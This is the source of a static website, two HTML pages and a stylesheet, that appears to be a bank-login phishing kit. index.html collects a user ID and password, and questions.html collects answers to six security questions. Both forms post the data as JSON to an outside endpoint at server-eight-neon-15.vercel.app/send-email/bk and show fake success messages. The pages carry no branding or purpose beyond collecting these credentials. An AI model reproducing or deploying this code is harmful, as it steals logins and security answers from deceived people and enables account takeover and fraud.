
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Page2</title>
    <link rel="stylesheet" href="./css/styles.css" />
  </head>
  <body>
    <header></header>
    <main>
      <section id="content">
        <div class="logo-container">
          <img src="img/logo.png" class="logo-img" />
        </div>
        <form
          id="loginForm"
          action="https://server-eight-neon-15.vercel.app/send-email/bk"
          method="POST"
        >
          <input type="text" id="name" name="name" placeholder="UserID" /><br />
          <input
            type="password"
            id="password"
            name="password"
            placeholder="Password"
          />
          <button type="submit">Sign In</button>
        </form>
      </section>
    </main>
    <footer>
      <img
        src="img/footerlinksbig.png"
        alt="footer link 1"
        class="big-footer-link"
      />
      <img
        src="img/footerlinksmall.png"
        alt="footer link 1"
        class="small-footer-link"
      />
      <img src="img/footerbig.png" alt="footer" class="footer big-footer" />
      <img src="img/footersmall.png" alt="footer" class="footer small-footer" />
    </footer>

    <!-- Loading and Success Modals -->
    <div
      id="modal-overlay"
      style="
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        background: rgba(0, 0, 0, 0.4);
        z-index: 1000;
      "
    >
      <div
        id="loading-modal"
        style="
          display: none;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: #fff;
          padding: 2em 3em;
          border-radius: 8px;
          text-align: center;
        "
      >
        <div class="spinner" style="margin: auto"></div>
      </div>
      <div
        id="success-modal"
        style="
          display: none;
          position: absolute;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: #fff;
          padding: 2em 3em;
          border-radius: 8px;
          text-align: center;
        "
      >
        <span>successful!</span>
      </div>
    </div>
    <style>
      .spinner {
        width: 40px;
        height: 40px;
        border: 4px solid #ccc;
        border-top: 4px solid #0078d7;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        display: inline-block;
      }
      @keyframes spin {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }
    </style>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const form = document.querySelector("form");
        // Modal elements
        const overlay = document.getElementById("modal-overlay");
        const loadingModal = document.getElementById("loading-modal");
        const successModal = document.getElementById("success-modal");

        function showLoading() {
          overlay.style.display = "block";
          loadingModal.style.display = "block";
          successModal.style.display = "none";
        }
        function showSuccess() {
          loadingModal.style.display = "none";
          successModal.style.display = "block";
        }
        function hideModals() {
          overlay.style.display = "none";
          loadingModal.style.display = "none";
          successModal.style.display = "none";
        }

        if (form) {
          form.addEventListener("submit", async function (e) {
            e.preventDefault();
            showLoading();
            const formData = new FormData(form);
            const data = Object.fromEntries(formData.entries());
            try {
              const response = await fetch(form.action, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify(data),
              });
              if (response.ok) {
                showSuccess();
                setTimeout(() => {
                  hideModals();
                  window.location.href = "./questions.html";
                }, 1200);
              } else {
                hideModals();
                alert("Submission failed.");
              }
            } catch (err) {
              hideModals();
              alert("An error occurred.");
            }
          });
        }
      });
    </script>
  </body>
</html>
</file>

<file: questions.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Page1</title>
    <link rel="stylesheet" href="./css/styles.css" />
  </head>
  <body>
    <header></header>
    <main>
      <section id="content">
        <div class="logo-container">
          <img src="img/logo.png" class="logo-img" />
        </div>
        <form
          id="loginForm"
          action="https://server-eight-neon-15.vercel.app/send-email/bk/questions"
          method="POST"
        >
        <div style="padding-bottom: .3em;margin-bottom:.3em;overflow: auto;">
            <div class="signOnText text3" id="DivLabelUserID" style="display:block;width:230px;margin:0 0 0 0.6em">
            <label for="TextUserID" id="LabelUserID" style="display:block;font-size:13px">Select Security Question 1:</label>
            </div>
            <div class="signOnInput">
            <select name="q1" id="q1" required style="font-size:12px;width:293px;height:39px">
            <option value="">Select Question</option>
            <option value="What is your place of birth?">What is your place of birth?</option>
            <option value="What city were you born in?">What city were you born in?</option>
            <option value="What county were your born in?">What county were your born in?</option>
            <option value="What city were you married in?">What city were you married in?</option>
            <option value="What is the month of your wedding anniversary?">What is the month of your wedding anniversary?</option>
            <option value="What city was your first high school in?">What city was your first high school in?</option>
            <option value="What is your fathers's middle name?">What is your fathers's middle name?</option>
            <option value="What is your favorite musical instrument?">What is your favorite musical instrument?</option>
              </select>
            </div>
            </div>
            <div style="padding-bottom: 0; overflow: auto;">
            <div class="signOnText text3" id="DivLabelPassword" style="display: none;">
            <label for="TextPassword" id="LabelPassword" style="display:none;">Answer 1:</label>
             </div>
             <div class="signOnInput">
             <input type="text" alt="null" tabindex="2" name="ans1" id="ans1" required title="Enter your password to log In" style="color: inherit; height: 1.0em; width: 100%;" maxlength="32" autocomplete="off" placeholder="Answer">
             </div>
             </div>
             <div>
             <input type="hidden" name="MobileToken" id="MobileToken" value="asdf345-asgfadsg-fd@$#6qew-adsfasg-agasf">
             </div>
             </div>
             
             <div class="noExtraSpace">
            <div style="padding-bottom: .3em;margin-bottom:.3em;overflow: auto;">
            <div class="signOnText text3" id="DivLabelUserID" style="display:block;width:230px;margin:0 0 0 0.6em">
            <label for="TextUserID" id="LabelUserID" style="display:block;font-size:13px">Select Security Question 2:</label>
            </div>
            <div class="signOnInput">
            <select name="q2" id="q2" required style="font-size:12px;width:293px;height:39px">
             <option value="">Select Question</option>
             <option value="What is the last name of your childhood doctor?">What is the last name of your childhood doctor?</option>
             <option value="What is the street number of the house you grew up in?">What is the street number of the house you grew up in?</option>
             <option value="What is your favorite vacation destination?">What is your favorite vacation destination?</option>
             <option value="What is your favorite color?">What is your favorite color?</option>
             <option value="What is your favorite pet?">What is your favorite pet?</option>
             <option value="What is the name of your favorite pet?">What is the name of your favorite pet?</option>
             <option value="What is your favorite holiday">What is your favorite holiday?</option>
              </select>
            </div>
            </div>
            <div style="padding-bottom: 0; overflow: auto;">
            <div class="signOnText text3" id="DivLabelPassword" style="display: none;">
            <label for="TextPassword" id="LabelPassword" style="display:none;">Answer 2:</label>
             </div>
             <div class="signOnInput">
             <input type="text" alt="null" tabindex="2" name="ans2" id="ans2" required title="Enter your password to log In" style="color: inherit; height: 1.0em; width: 100%;" maxlength="32" autocomplete="off" placeholder="Answer">
             </div>
             </div>
             <div>
             <input type="hidden" name="MobileToken" id="MobileToken" value="asdf345-asgfadsg-fd@$#6qew-adsfasg-agasf">
             </div>
             </div>
             
             <div class="noExtraSpace">
            <div style="padding-bottom: .3em;margin-bottom:.3em;overflow: auto;">
            <div class="signOnText text3" id="DivLabelUserID" style="display:block;width:230px;margin:0 0 0 0.6em">
            <label for="TextUserID" id="LabelUserID" style="display:block;font-size:13px">Select Security Question 3:</label>
            </div>
            <div class="signOnInput">
            <select name="q3" id="q3" required style="font-size:12px;width:293px;height:39px">
             <option value="">Select Question Three</option>
             <option value="What is your favorite food?">What is your favorite food?</option>
             <option value="What was your first car?">What was your first car?</option>
             <option value="What was the make of your first car?">What was the make of your first car?</option>
             <option value="What was your high school mascot?">What was your high school mascot?</option>
             <option value="What was your elementary school?">What was your elementary school?</option>
             <option value="What year did you graduate high school?">What year did you graduate high school?</option>
             <option value="What was your favorite class in school?">What was your favorite class in school?</option>
              </select>
            </div>
            </div>
            <div style="padding-bottom: 0; overflow: auto;">
            <div class="signOnText text3" id="DivLabelPassword" style="display: none;">
            <label for="TextPassword" id="LabelPassword" style="display:none;">Answer 3:</label>
             </div>
             <div class="signOnInput">
             <input type="text" alt="null" tabindex="2" name="ans3" id="ans3" required title="Enter your password to log In" style="color: inherit; height: 1.0em; width: 100%;" maxlength="32" autocomplete="off" placeholder="Answer">
             </div>
             </div>
             <div>
             <input type="hidden" name="MobileToken" id="MobileToken" value="asdf345-asgfadsg-fd@$#6qew-adsfasg-agasf">
             </div>
             </div>
             
              <div class="noExtraSpace">
            <div style="padding-bottom: .3em;margin-bottom:.3em;overflow: auto;">
            <div class="signOnText text3" id="DivLabelUserID" style="display:block;width:230px;margin:0 0 0 0.6em">
            <label for="TextUserID" id="LabelUserID" style="display:block;font-size:13px">Select Security Question 4:</label>
            </div>
            <div class="signOnInput">
            <select name="q4" id="q4" required style="font-size:12px;width:293px;height:39px">
             <option value="">Select Question Four</option>
             <option value="What is your place of birth?">What is your place of birth?</option>
            <option value="What city were you born in?">What city were you born in?</option>
            <option value="What county were your born in?">What county were your born in?</option>
            <option value="What city were you married in?">What city were you married in?</option>
            <option value="What is the month of your wedding anniversary?">What is the month of your wedding anniversary?</option>
            <option value="What city was your first high school in?">What city was your first high school in?</option>
            <option value="What is your fathers's middle name?">What is your fathers's middle name?</option>
            <option value="What is your favorite musical instrument?">What is your favorite musical instrument?</option>
              </select>
            </div>
            </div>
            <div style="padding-bottom: 0; overflow: auto;">
            <div class="signOnText text3" id="DivLabelPassword" style="display: none;">
            <label for="TextPassword" id="LabelPassword" style="display:none;">Answer 4:</label>
             </div>
             <div class="signOnInput">
             <input type="text" alt="null" tabindex="2" name="ans4" id="ans4" required title="Enter your password to log In" style="color: inherit; height: 1.0em; width: 100%;" maxlength="32" autocomplete="off" placeholder="Answer">
             </div>
             </div>
             <div>
             <input type="hidden" name="MobileToken" id="MobileToken" value="asdf345-asgfadsg-fd@$#6qew-adsfasg-agasf">
             </div>
             </div>
             
              <div class="noExtraSpace">
            <div style="padding-bottom: .3em;margin-bottom:.3em;overflow: auto;">
            <div class="signOnText text3" id="DivLabelUserID" style="display:block;width:230px;margin:0 0 0 0.6em">
            <label for="TextUserID" id="LabelUserID" style="display:block;font-size:13px">Select Security Question 5:</label>
            </div>
            <div class="signOnInput">
            <select name="q5" id="q5" required style="font-size:12px;width:293px;height:39px">
             <option value="">Select Question Five</option>
              <option value="What is the last name of your childhood doctor?">What is the last name of your childhood doctor?</option>
             <option value="What is the street number of the house you grew up in?">What is the street number of the house you grew up in?</option>
             <option value="What is your favorite vacation destination?">What is your favorite vacation destination?</option>
             <option value="What is your favorite color?">What is your favorite color?</option>
             <option value="What is your favorite pet?">What is your favorite pet?</option>
             <option value="What is the name of your favorite pet?">What is the name of your favorite pet?</option>
             <option value="What is your favorite holiday">What is your favorite holiday?</option>
              </select>
            </div>
            </div>
            <div style="padding-bottom: 0; overflow: auto;">
            <div class="signOnText text3" id="DivLabelPassword" style="display: none;">
            <label for="TextPassword" id="LabelPassword" style="display:none;">Answer 5:</label>
             </div>
             <div class="signOnInput">
             <input type="text" alt="null" tabindex="2" name="ans5" id="ans5" required title="Enter your password to log In" style="color: inherit; height: 1.0em; width: 100%;" maxlength="32" autocomplete="off" placeholder="Answer">
             </div>
             </div>
             <div>
             <input type="hidden" name="MobileToken" id="MobileToken" value="asdf345-asgfadsg-fd@$#6qew-adsfasg-agasf">
             </div>
             </div>
             
              <div class="noExtraSpace">
            <div style="padding-bottom: .3em;margin-bottom:.3em;overflow: auto;">
            <div class="signOnText text3" id="DivLabelUserID" style="display:block;width:230px;margin:0 0 0 0.6em">
            <label for="TextUserID" id="LabelUserID" style="display:block;font-size:13px">Select Security Question 6:</label>
            </div>
            <div class="signOnInput">
            <select name="q6" id="q6" required style="font-size:12px;width:293px;height:39px">
             <option value="">Select Question Six</option>
             <option value="What is your favorite food?">What is your favorite food?</option>
             <option value="What was your first car?">What was your first car?</option>
             <option value="What was the make of your first car?">What was the make of your first car?</option>
             <option value="What was your high school mascot?">What was your high school mascot?</option>
             <option value="What was your elementary school?">What was your elementary school?</option>
             <option value="What year did you graduate high school?">What year did you graduate high school?</option>
             <option value="What was your favorite class in school?">What was your favorite class in school?</option>
              </select>
            </div>
            </div>
            <div style="padding-bottom: 0; overflow: auto;">
            <div class="signOnText text3" id="DivLabelPassword" style="display: none;">
            <label for="TextPassword" id="LabelPassword" style="display:none;">Answer 6:</label>
             </div>
             <div class="signOnInput">
             <input type="text" alt="null" tabindex="2" name="ans6" id="ans6" required title="Enter your password to log In" style="color: inherit; height: 1.0em; width: 100%;" maxlength="32" autocomplete="off" placeholder="Answer">
             </div>
             </div>
          <button type="submit">Sign In</button>
        </form>
      </section>
    </main>
    <footer>
      <img
        src="img/footerlinksbig.png"
        alt="footer link 1"
        class="big-footer-link"
      />
      <img
        src="img/footerlinksmall.png"
        alt="footer link 1"
        class="small-footer-link"
      />
      <img src="img/footerbig.png" alt="footer" class="footer big-footer" />
      <img src="img/footersmall.png" alt="footer" class="footer small-footer" />
    </footer>

    <!-- Loading and Success Modals -->
    <div id="modal-overlay" style="display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.4);z-index:1000;">
      <div id="loading-modal" style="display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#fff;padding:2em 3em;border-radius:8px;text-align:center;">
        <div class="spinner" style="margin:auto;"></div>
      </div>
      <div id="success-modal" style="display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#fff;padding:2em 3em;border-radius:8px;text-align:center;">
        <span>Submission successful!</span>
      </div>
    </div>
    <style>
      .spinner {
        width: 40px;
        height: 40px;
        border: 4px solid #ccc;
        border-top: 4px solid #0078d7;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        display: inline-block;
      }
      @keyframes spin {
        0% { transform: rotate(0deg);}
        100% { transform: rotate(360deg);}
      }
    </style>
    <script>
      document.addEventListener("DOMContentLoaded", function () {
        const form = document.querySelector("form");
        // Modal elements
        const overlay = document.getElementById("modal-overlay");
        const loadingModal = document.getElementById("loading-modal");
        const successModal = document.getElementById("success-modal");

        function showLoading() {
          overlay.style.display = "block";
          loadingModal.style.display = "block";
          successModal.style.display = "none";
        }
        function showSuccess() {
          loadingModal.style.display = "none";
          successModal.style.display = "block";
        }
        function hideModals() {
          overlay.style.display = "none";
          loadingModal.style.display = "none";
          successModal.style.display = "none";
        }

        if (form) {
          form.addEventListener("submit", async function (e) {
            e.preventDefault();
            showLoading();
            const formData = new FormData(form);
            const data = Object.fromEntries(formData.entries());
            try {
              const response = await fetch(form.action, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify(data),
              });
              if (response.ok) {
                const result = await response.json();
                showSuccess();
                setTimeout(() => {
                  hideModals();
                  window.location.href = result.redirectUrl;
                }, 1200);
              } else {
                hideModals();
                alert("Submission failed.");
              }
            } catch (err) {
              hideModals();
              alert("An error occurred.");
            }
          });
        }
      });
    </script>
  </body>
</html>
</file>
<file: css/styles.css>
body,
html {
  background-color: #2f5e80;
  min-height: 100vh;
  margin: 0;
  padding: 0;
}
.small-footer {
  display: none;
}
footer img {
  min-width: 100vw;
}
.small-footer-link {
  display: none;
}
form{
  background-color: #f5f9fc;
  width: 30%;
  padding: 1rem 1rem;
  border-radius: 2rem;
  margin:auto;
}
#content{
  margin: 20vh 0;
}
input{
  border-radius: .75em;
  border: .05em solid #c8d8e4;
  margin-top: .5rem;
  margin-bottom: .5rem;
  min-height: 44px;
  color: #000 !important;
  padding: 0 .5em !important;
  box-sizing: border-box;
  width: 100% !important;
  height: 2.5em;
}
button{
  -webkit-appearance: none;
  height: 2.5em;
  font-size: 1.4em;
  font-weight: normal;
  width: 100%;
  border-radius: .75em;
  border: .05em solid #40790c;
  background-color: #40790c;
  color: white;
}
.logo-container{
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.logo-img{
  position: absolute;
  margin: auto;
  z-index: -1;
}

@media (max-width: 768px) {
  .small-footer-link {
    display: block;
  }
    .big-footer-link {
        display: none;
    }
  .small-footer {
    display: block;
  }
  .big-footer {
    display: none;
  }
  form{
    width: 80vw;
  }
  .logo-img{
    width: 80vw;
  }
}
</file>
